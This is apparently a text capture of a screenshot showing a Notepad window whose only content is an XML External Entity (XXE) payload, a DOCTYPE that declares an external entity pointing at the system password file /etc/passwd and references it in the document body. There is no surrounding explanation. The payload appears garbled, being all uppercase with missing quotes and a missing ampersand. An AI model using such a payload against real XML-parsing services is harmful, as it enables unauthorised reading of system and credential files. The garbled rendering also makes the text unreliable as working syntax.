 Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 1